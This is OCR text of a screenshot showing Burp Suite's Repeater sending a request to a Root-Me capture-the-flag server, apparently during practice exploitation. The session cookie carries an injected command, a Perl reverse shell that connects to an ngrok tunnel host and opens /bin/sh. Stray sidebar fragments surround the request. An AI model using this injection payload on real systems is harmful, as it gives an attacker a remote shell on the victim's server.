 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.1.2 - Temporary Project - licensed to imrim S.A. [single user license]
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Autorize Settings
Ro
1 × 2 × 3 × +
Send Cancel < > Target: http://ctf03.root-me.org HTTP/1
Capture
Challen
Commu
Informa
283 visit
Newest memb
Wanbl Alin
dapejacos4925
Mohamed Amin
Offers
CDI Cybe
CDI Cybe
CDI R&D
Chatbox
Lorr
4 Ma
khwadri
Request
Pretty Raw Hex \n
1 GET /export.php?u=1 HTTP/1.1
2 Host: ctf03.root-me.org
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
6 Referer: http://ctf03.root-me.org/profile.php?u=15
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en,en-US;q=0.9,de;q=0.8
9 Cookie: PHPSESSID=123%3b
perl+-e+'use+Socket%3b$i%3d"0.tcp.eu.ngrok.io"%3b$p%3d1
4882%3bsocket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp
"))%3bif(connect(S,sockaddr_in($p,inet_aton($i)))){open
(STDIN,">%26S")%3bopen(STDOUT,">%26S")%3bopen(STDERR,">
%26S")%3bexec("/bin/sh+-i")%3b}%3b';
10 Connection: close
11
12
d9njgi8qd1tvv1vnpqk1td4qi6 0 matches
Response
Pretty Raw Hex Render \n
1
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 9
Ready 0 bytes